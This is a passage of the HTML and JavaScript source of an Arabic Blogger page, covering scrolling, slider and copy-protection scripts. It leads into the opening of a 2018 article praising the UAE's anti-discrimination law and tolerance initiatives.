            y = -options.arrowScroll;
            break;
        case key.down:
            y = options.arrowScroll;
            break;         
        case key.spacebar: // (+ shift)
            shift = event.shiftKey ? 1 : -1;
            y = -shift * clientHeight * 0.9;
            break;
        case key.pageup:
            y = -clientHeight * 0.9;
            break;
        case key.pagedown:
            y = clientHeight * 0.9;
            break;
        case key.home:
            y = -elem.scrollTop;
            break;
        case key.end:
            var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
            y = (damt > 0) ? damt+10 : 0;
            break;
        case key.left:
            x = -options.arrowScroll;
            break;
        case key.right:
            x = options.arrowScroll;
            break;            
        default:
            return true; // a key we don't care about
    }

    scrollArray(elem, x, y);
    event.preventDefault();
}

/**
 * Mousedown event only for updating activeElement
 */
function mousedown(event) {
    activeElement = event.target;
}


/***********************************************
 * OVERFLOW
 ***********************************************/
 
var cache = {}; // cleared out every once in while
setInterval(function () { cache = {}; }, 10 * 1000);

var uniqueID = (function () {
    var i = 0;
    return function (el) {
        return el.uniqueID || (el.uniqueID = i++);
    };
})();

function setCache(elems, overflowing) {
    for (var i = elems.length; i--;)
        cache[uniqueID(elems[i])] = overflowing;
    return overflowing;
}

function overflowingAncestor(el) {
    var elems = [];
    var rootScrollHeight = root.scrollHeight;
    do {
        var cached = cache[uniqueID(el)];
        if (cached) {
            return setCache(elems, cached);
        }
        elems.push(el);
        if (rootScrollHeight === el.scrollHeight) {
            if (!isFrame || root.clientHeight + 10 < rootScrollHeight) {
                return setCache(elems, document.body); // scrolling root in WebKit
            }
        } else if (el.clientHeight + 10 < el.scrollHeight) {
            overflow = getComputedStyle(el, "").getPropertyValue("overflow-y");
            if (overflow === "scroll" || overflow === "auto") {
                return setCache(elems, el);
            }
        }
    } while (el = el.parentNode);
}

/***********************************************
 * HELPERS
 ***********************************************/

function addEvent(type, fn, bubble) {
    window.addEventListener(type, fn, (bubble||false));
}

function removeEvent(type, fn, bubble) {
    window.removeEventListener(type, fn, (bubble||false));  
}

function isNodeName(el, tag) {
    return (el.nodeName||"").toLowerCase() === tag.toLowerCase();
}

function directionCheck(x, y) {
    x = (x > 0) ? 1 : -1;
    y = (y > 0) ? 1 : -1;
    if (direction.x !== x || direction.y !== y) {
        direction.x = x;
        direction.y = y;
        que = [];
        lastScroll = 0;
    }
}

var deltaBufferTimer;

function isTouchpad(deltaY) {
    if (!deltaY) return;
    deltaY = Math.abs(deltaY)
    deltaBuffer.push(deltaY);
    deltaBuffer.shift();
    clearTimeout(deltaBufferTimer);
    var allDivisable = (isDivisible(deltaBuffer[0], 120) &&
                        isDivisible(deltaBuffer[1], 120) &&
                        isDivisible(deltaBuffer[2], 120));
    return !allDivisable;
} 

function isDivisible(n, divisor) {
    return (Math.floor(n / divisor) == n / divisor);
}

var requestFrame = (function () {
      return  window.requestAnimationFrame       || 
              window.webkitRequestAnimationFrame || 
              function (callback, element, delay) {
                  window.setTimeout(callback, delay || (1000/60));
              };
})();

/***********************************************
 * PULSE
 ***********************************************/
 
/**
 * Viscous fluid with a pulse for part and decay for the rest.
 * - Applies a fixed force over an interval (a damped acceleration), and
 * - Lets the exponential bleed away the velocity over a longer interval
 * - Michael Herf, http://stereopsis.com/stopping/
 */
function pulse_(x) {
    var val, start, expx;
    // test
    x = x * options.pulseScale;
    if (x < 1) { // acceleartion
        val = x - (1 - Math.exp(-x));
    } else {     // tail
        // the previous animation ended here:
        start = Math.exp(-1);
        // simple viscous drag
        x -= 1;
        expx = 1 - Math.exp(-x);
        val = start + (expx * (1 - start));
    }
    return val * options.pulseNormalize;
}

function pulse(x) {
    if (x >= 1) return 1;
    if (x <= 0) return 0;

    if (options.pulseNormalize == 1) {
        options.pulseNormalize /= pulse_(1);
    }
    return pulse_(x);
}

var isChrome = /chrome/i.test(window.navigator.userAgent);
var wheelEvent = null;
if ("onwheel" in document.createElement("div"))
	wheelEvent = "wheel";
else if ("onmousewheel" in document.createElement("div"))
	wheelEvent = "mousewheel";

if (wheelEvent && isChrome) {
	addEvent(wheelEvent, wheel);
	addEvent("mousedown", mousedown);
	addEvent("load", init);
}

})();


// This is function to activate Swiper Plugin
$( document ).ready( function() {
	var mySwiper = new Swiper( '.swiper-container', {
		nextButton: '.swiper-button-next',
		prevButton: '.swiper-button-prev',
		loop: true,
		speed: 1000,
	    effect: 'slide',
		slidesPerView: 1,
        paginationClickable: true,
        spaceBetween: 0,
        centeredSlides: true,
        autoplay: 3000,
        autoplayDisableOnInteraction: false
	} )
} );

// This is function to activate Secound Swiper Plugin
$( document ).ready( function() {
	var mySwiper = new Swiper( '.swiper-container-2', {
		nextButton: '.swiper-button-next-2',
		prevButton: '.swiper-button-prev-2',
		loop: true,
		speed: 1000,
	    effect: 'slide',
		slidesPerView: 4,
        spaceBetween: 10,
        autoplay: 3000,
        autoplayDisableOnInteraction: false,
        breakpoints: {
            768: {
                slidesPerView: 2,
                spaceBetween: 10
            },
            640: {
                slidesPerView: 1,
                spaceBetween: 10
            },
            320: {
                slidesPerView: 1,
                spaceBetween: 10
            }
        }
	} )
} );



// Optimize Images
$('.post-thumb a').attr('style', function(i, src) {
  return src.replace('/s72-c', '/s1600');
});
$('.post-thumb a').attr('style', function(i, src) {
  return src.replace('/default.jpg', '/hqdefault.jpg');
});
$('.slider_thumb').attr('src', function(i, src) {
	return src.replace('s72-c', 's1600');
});
$('.slider_thumb').attr('src', function(i, src) {
	return src.replace('default.jpg', 'mqdefault.jpg');
});
$(".post-cover-thumb img").attr('src', function(i, src) {
    return src.replace('w72-h72', 'w345-h180');
});
$('.post-cover-thumb img').attr('src', function(i, src) {
  return src.replace('/default.jpg', '/hqdefault.jpg');
});
$(".PopularPosts img").attr('src', function(i, src) {
    return src.replace('w72-h72', 'w345-h180');
});
$('.related-item img').attr('src', function(i, src) {
  return src.replace('/default.jpg', '/hqdefault.jpg');
});
$('.related-thumbnail img').attr('src', function(i, src) {
  return src.replace('/default.jpg', '/hqdefault.jpg');
});
$(".avatar-image-container img").attr('src', function(i, src) {
    return src.replace('//img1.blogblog.com/img/blank.gif',
        'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtVEW89V7qQgdvUIuP1IiphIfY0trvM_hbP-dqIErRuI1y9f9rl03qjRCCpYWAN10elcZvCZFW1htiytxXmlJ6pq7kweQWMjnucZ2ZqhPpK8zVNY_546ww4CuqhyphenhyphenfbBCqTWvNnX8aZJfTG/s50/anonyme.png'
    );
});

/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
/*]]>*/</script>
<meta content='180' http-equiv='refresh'/>
<script language='JavaScript1.2'>
//Disable Select Text script (IE4+, NS6+) - By Blogger blogspacetech
//For full source code, visit http://blogspacetech.blogspot.com
function disableselect(e){
return false
}
function reEnable(){
return true
}
//if IE4+
document.onselectstart=new Function ("return false")
//if NS6
if (window.sidebar){
document.onmousedown=disableselect
document.onclick=reEnable
}
</script>
<script language='JavaScript'>curPage=1;
document.oncontextmenu = function(){return false}
if(document.layers) {
window.captureEvents(Event.MOUSEDOWN);
window.onmousedown = function(e){
if(e.target==document)return false;
}
}
else {
document.onmousedown = function(){return false}
}
</script>


</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/2542342212-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7607618462796713844&amp;zx=7e0bffa3-7ade-45e2-ac62-feaf1778a394' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7607618462796713844&amp;zx=7e0bffa3-7ade-45e2-ac62-feaf1778a394' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4184413425419637 -->

</head>-->
<body class='item' data-dir='rtl' id='rtl'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.6";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='body-wrapper'>
<header class='header-wrapper'>
<div class='ribon'></div>
<div class='header_top_wrapper'>
<div class='row'>
<div class='six columns header-top-left-bar'>
<div class='news_ticker_wrapper'>
<div class='row'>
<div class='twelve columns'>
<div class='no-transition' id='ticker'>
<div class='tickerfloat_wrapper'><div class='fa fa-bolt' style='background: #fff;padding:4px 7px 4px 7px;border-radius: 0px 5px 5px 0px;}'></div></div>
<div class='marquee section' id='mycrawler'><div class='widget Label' data-version='1' id='Label50'>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div></div><!-- end marquee -->
</div><!-- end ticker -->
</div><!-- end twelve -->
</div><!-- end row -->
</div><!-- end news-ticker -->
</div><!-- end header-top-left-bar -->
<div class='six columns header-top-right-bar'>
<div id='search_block_top'>
<form action='/search' id='searchbox' role='search'>
<p>
<input class='search_query' id='search_query_top' name='q' placeholder='Search here...' type='text' value=''/>
<button type='submit'><i class='fa fa-search'></i></button>
</p>
</form>
</div><!-- end search_block_top -->
<div class='section' id='top-social-icons'><div class='widget LinkList' data-version='1' id='LinkList50'>
<ul class='social-icons-list top-bar-social'>
<li class='social-instagram'><a href='https://www.instagram.com/a_hamam_writer'><i class='fa fa-instagram'></i></a></li>
<li class='social-pinterest'><a href='https://www.pinterest.com/ahshafeeg/'><i class='fa fa-pinterest'></i></a></li>
<li class='social-twitter'><a href='https://twitter.com/hamam_writer'><i class='fa fa-twitter'></i></a></li>
<li class='social-facebook'><a href='https://www.facebook.com/ahmedhamam.writer'><i class='fa fa-facebook'></i></a></li>
</ul>
</div></div>
<a class='nav-toggle' href='#'><i class='fa fa-bars'></i></a>
</div><!-- end header-top-right-bar -->
</div><!-- end row -->
</div><!-- end header_top_wrapper -->
<div class='header_main_wrapper'>
<div class='row'>
<div class='four columns header-top-left section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.a-hamam.com/' style='display: block'>
<img alt='مدونة أحمد همام ' height='221px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vjz6IsX0MvXCMtvLHnFX54JAwcrEyNmczCTmE-B8pYRgqE4oj-YFG8vHmNO8Dmf-fy9GxGc2y73n4-AHLNTRJ-Wo88Ur2eXObP_YgKPQEGYrp9G46nhH7ZRW4_B8aFCTZWZcWaxG1O7A/s411/Untitled.jpg' style='display: block' width='411px; '/>
</a>
</div>
</div></div>
<div class='eight columns header-top-right ads728x90-thumb section' id='header-ads'><div class='widget HTML' data-version='1' id='HTML50'>
<div class='widget-content'>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4184413425419637"
     data-ad-slot="8659259158"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
</div><!-- end header_main_wrapper -->
<div class='sticky-wrapper' id='menu_wrapper-sticky-wrapper'>
<div class='menu_wrapper menu_sticky' id='menu_wrapper'>
<div class='row'>
<div class='main_menu twelve columns'>
<div class='menu_border_top'></div><!-- main menu -->
<div class='menu-primary-container main-menu'>
<a class='home-icon' href='https://www.a-hamam.com/'><i aria-hidden='true' class='fa fa-home'></i></a>
<div class='section' id='header-main-menu'><div class='widget PageList' data-version='1' id='PageList50'>
<ul id='mainmenu'>
<li class='menu-item'><a href='https://www.a-hamam.com/'>الصفحة الرئيسية</a></li>
</ul>
</div></div>
<div class='random_post_link'>
<a href='#'><i class='fa fa-random'></i></a>
</div>
</div><!-- end main menu -->
<div id='mega_menu'>
<ul id='sub-menu'>
<div class='mega_menu_links section' id='mega_menu_links' name='Mega Menu Columns'><div class='widget LinkList' data-version='1' id='LinkList70'>
<a href='javascript:void(0)'>قسم 4</a>
<li>
<ul class='sub-mega-menu'>
<li><a href='http://'>تجارة</a></li>
<li><a href='http://'>طرق </a></li>
<li><a href='http://'>شوارع</a></li>
<li><a href='http://'>مدينة</a></li>
</ul>
</li>
</div><div class='widget LinkList' data-version='1' id='LinkList71'>
<a href='javascript:void(0)'>قسم 3</a>
<li>
<ul class='sub-mega-menu'>
<li><a href='#'><i class="fa fa-folder-open"></i> أغذية</a></li>
<li><a href='http://'>مؤكولات</a></li>
<li><a href='http://'>وجبات صحية</a></li>
<li><a href='http://'>طبخ</a></li>
</ul>
</li>
</div><div class='widget LinkList' data-version='1' id='LinkList72'>
<a href='javascript:void(0)'>قسم 2</a>
<li>
<ul class='sub-mega-menu'>
<li><a href='http://'>سنة</a></li>
<li><a href='http://'>أحاديث</a></li>
<li><a href='http://'>سيرة</a></li>
<li><a href='#'>قرآن كريم</a></li>
</ul>
</li>
</div><div class='widget LinkList' data-version='1' id='LinkList73'>
<a href='javascript:void(0)'>قسم 1</a>
<li>
<ul class='sub-mega-menu'>
<li><a href='http://'>جديد</a></li>
<li><a href='http://'><i class="fa fa-bolt"></i> حصريات</a></li>
<li><a href='http://'>سياسة</a></li>
<li><a href='http://'>أخبار</a></li>
</ul>
</li>
</div></div><!-- end mega_menu_links -->
</ul>
</div><!-- end mega_menu -->
</div>
</div>
</div>
</div>
</header><!-- end header-wrapper -->
<div class='slider_wrapper_main'>
<div class='row header-slider-home'>
<div class='twelve columns feature-three'>
<!-- Intro Slider -->
<div id='intro-slider'>
<div class='container'>
<div class='row'>
<div class='intro-posts section' id='السلايد شو'><div class='widget HTML' data-version='1' id='HTML04'>
</div><div class='widget HTML' data-version='1' id='HTML937'>
</div></div>
</div>
</div>
</div>
<div class='f-p' id='intro-favourite-posts'>
<div class='container'>
<div class='row'>
<div class='intro-favourite-posts section' id='السلايد الثاني'><div class='widget HTML' data-version='1' id='HTML550'>
</div></div>
</div>
</div>
</div>
</div>
</div>
</div><!-- end slider_wrapper_main -->
<div class='row main_content'>
<div class='content_wraper three_columns_container'>
<div class='eight columns content_display_col1' id='content'>
<div class='section' id='allpages-content-above-posts' name='إعلان فوق المواضيع (الصفحة الرئيسية)'><div class='widget HTML' data-version='1' id='HTML9'>
</div></div>
<div class='section' id='main-content' name='صفحة المواضيع'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class=''>
<div class='breadcrumbs_options' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'>
<a class='bhome' href='https://www.a-hamam.com/' property='v:title' rel='v:url'>الرئيسية</a>
</span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.a-hamam.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA' property='v:title' rel='v:url'>مقالات</a>
</span>
<i class='fa fa-angle-left'></i>
<span class='current'>    مكافحة التمييز والكراهية و السلم المجتمعي</span>
</div>
<div class='single_post_title heading_post_title'>
<h1 class='entry-title single-post-title heading_post_title' itemprop='name headline'>    مكافحة التمييز والكراهية و السلم المجتمعي</h1>
<p class='post-meta meta-main-img'>
<span class='vcard post-author single_meta meta-user'>
<span class='fn author-link'>
<i class='fa fa-user' style='float: right;margin-top:2px'></i>
<a class='g-profile' href='https://www.blogger.com/profile/01580768881867639512' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person' rel='author' target='_blank' title='Author Profile'>
<span itemprop='name' title='Author Profile'>الكاتب أحمد همام </span>
</a>
</span>
</span>
<span class='post-date published' itemprop='datePublished' title='2018-01-06T10:35:00+04:00'>
<i class='fa fa-clock-o'></i>1/06/2018
</span>
<span class='meta-comment'>
<i class='fa fa-comments-o'></i>
<a href='#comments'>
0
</a>
</span>
</p>
</div>
<div class='clearfix'></div>
<div class='post-body entry-content' id='post-body-5801186743606514413' itemprop='description articleBody'>
<div class='owl_slider slider-large content-sliders owl-carousel builder_slider'>
</div>
<div id='postAD-top'></div>
<i class='clear'></i>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div dir="RTL" style="background: white; direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/s1600/paz12sep11_1114449.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="314" data-original-width="600" height="167" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/s320/paz12sep11_1114449.jpg" width="320" /></a><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">في بداية مطلع كل عام ميلادي جديد كثيرة</span><span dir="LTR"></span><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">هي &nbsp;الأمنيات التي نتمنى أفراد&#1611;ا ومجتمعات أن نراها
حقيقية مجسدة أمامنا&#1548; من هذه الأمنيات التي أتمنى تحقيقها على أرض الواقع أن <b>يسود
التسامح والسلم المجتمعي جميع مجتمعاتنا العربية</b>&#1548; خاصة في ضوء ما تشهده بعض
الدول من بدايات للتمييز القبلي والديني والعنصري بين أفرادها تارة&#1548; والكراهية
تارة أخرى. <o:p></o:p></span></div>
<div dir="RTL" style="background: white; direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;">
<span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">ولأن الأمنيات تظل ضرب&#1611;ا من ضروب الخيال إلى أن تجسدها <b>عزيمة
القادة</b> وتتوفر لها <b>إرادة</b> حقيقية لتحقيقها&#1548; <b>وإدارة</b> تعمل على <b>تنظيمها
وتنفيذها</b>&#1548; وهو ما نجدة واضح&#1611;ا في ما حققته دولة الإمارات العربية المتحدة من
ريادة في مجال إرساء التسامح والسلم المجتمعي&#1548;حيث</span><span dir="LTR"></span><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">أصدر</span><span dir="LTR"></span><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">صاحب السمو الشيخ خليفة بن زايد آل نهيان &nbsp;رئيس الدولة "حفظه الله" <b>قانون
مكافحة التمييز والكراهية</b> في 15 يوليو 2015م الذي أرسى أ&#1615;سس التسامح والسلم
المجتمعي في دولة الإمارات من خلال تجريم ازدراء الأديان أو التمييز والتفرقة
والتفضيل بين الأفراد أو الجماعات على أساس الدين أو العقيدة أو المذهب أو الملة
أو الطائفة أو العرق أو اللون أو الأصل الاثني ونبذ خطاب الكراهية وهي <b>كل قول
أو عمل من شانه إثارة الفتنة والنعرات أو التمييز بين الأفراد أو الجماعات&#1548; من
خلال المواقع الإلكترونية أو أية وسيلة من الوسائل المقروءة أو المسموعة أو
المرئية. وحدد لها القانون العقوبات المناسبة التي تصل إلى السجن والغرامة.<o:p></o:p></b></span></div>
<div dir="RTL" style="direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;">
<span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">وتم
استحداث منصب <b>وزير دولة للتسامح</b> لأول مرة في دولة الإمارات&#1548;</span><span dir="LTR"></span><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">وهو المنصب
الذي استحدث في التشكيل الوزاري لحكومة دولة الإمارات في فبراير 2016&#1548; وتهدف هذه
الوزارة إلى: غرس قيم التسامح وتكريسها في المجتمع الإماراتي&#1548; والغاء الفوارق العنصرية
والسياسية بين الشعوب والأمم ولتنظيم قيم التسامح وسنها وفق&#1611;ا للمجتمع الذي نعيش
فيه مثل: ميادين التعليم العمل والقطاعات الإعلامية المعنية بتنمية الوعي المجتمعي.</span><span dir="LTR" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div dir="RTL" style="background: white; direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;">
<br /></div>
<div dir="RTL" style="background: white; direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;">
<span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">وأصدر صاحب السمو الشيخ محمد بن راشد آل مكتوم نائب رئيس
الدولة رئيس مجلس الوزراء حاكم دبي "رعاه الله" القانون رقم 9 لسنة 2017 بإنشاء <b>المعهد
الدولي للتسامح</b>&#1548; ويتضمن قانون إنشاء المعهد الدولي للتسامح إطلاق "<b>جائزة
محمد بن راشد آل مكتوم للتسامح</b>" &#1548; ويهدف إنشاء المعهد الدولي للتسامح إلى
بث روح التسامح في المجتمع وبناء مجتمع متلاحم وتعزيز مكانة دولة الإمارات كنموذج
في التسامح <b>ونبذ التطرف وكل مظاهر التمييز بين الناس بسبب الدين أو الجنس أو
العرق أو اللون أو اللغة</b> إلى جانب تكريم الفئات والجهات التي تسهم في إرساء
قيم التسامح وتشجيع الحوار بين الأديان</span><span dir="LTR"></span><span dir="LTR" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span>.</span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div dir="RTL" style="direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;">
<span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">كما</span><span dir="LTR"></span><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">اعتمد مجلس
الوزراء في يونيو 2016</span><span dir="LTR"></span><span dir="LTR" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span>&nbsp;</span><b><span dir="LTR"><span dir="RTL" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , serif; font-size: 16pt;">البرنامج الوطني للتسامح</span></span></b><span dir="LTR"></span><b><span dir="LTR" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span>&nbsp;</span></b><span dir="RTL"></span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="RTL"></span>&#1548; بهدف إظهار الصورة
الحقيقية للاعتدال&#1548; واحترام الآخر&#1548; ونشر قيم السلام والتعايش. ويتضمن البرنامج
الوطني للتسامح العديد من المبادرات منها:<o:p></o:p></span></div>
<div dir="RTL" style="direction: rtl; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed;">
<!--[if !supportLists]--><span style="color: #333333; font-family: &quot;symbol&quot;; font-size: 16.0pt;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="RTL"></span><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">أسبوع التسامح</span></b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">: والذي سيكون في الأسبوع الثالث من شهر نوفمبر في كل
عام&#1548; حيث يصادف تاريخ 16 نوفمبر اليوم الدولي للتسامح. <o:p></o:p></span></div>
<div dir="RTL" style="direction: rtl; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed;">
<!--[if !supportLists]--><span style="color: #333333; font-family: &quot;symbol&quot;; font-size: 16.0pt;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="RTL"></span><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">مبادرة</span></b><span dir="LTR"></span><b><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span></b><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">صوت التسامح</span></b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">&#1548; والتي تقوم عن اختيار أفراد من مختلف شرائح المجتمع
لنشر قيم التسامح ونبذ العنصرية والكراهية.<o:p></o:p></span></div>
<div dir="RTL" style="direction: rtl; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed;">
<!--[if !supportLists]--><span style="color: #333333; font-family: &quot;symbol&quot;; font-size: 16.0pt;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="RTL"></span><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">مبادرة</span></b><span dir="LTR"></span><b><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span></b><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">إنشاء مجلس المفكرين للتسامح</span></b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">الذين سيعملون على المساهمة في وضع
السياسات والاستراتيجيات التي تعزز التسامح واحترام التعددية الثقافية وتنبذ
العصبية والكراهية والتطرف.<o:p></o:p></span></div>
<div dir="RTL" style="direction: rtl; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed;">
<!--[if !supportLists]--><span style="color: #333333; font-family: &quot;symbol&quot;; font-size: 16.0pt;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="RTL"></span><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">برنامج</span></b><span dir="LTR"></span><b><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span></b><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">المسؤولية التسامحية للمؤسسات</span></b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">&#1548; والذي يعد البرنامج الأول على مستوى
العالم&#1548; ويهدف إلى نشر قيم التسامح في الجهات الحكومية ومؤسسات القطاع الخاص&#1548; وذلك
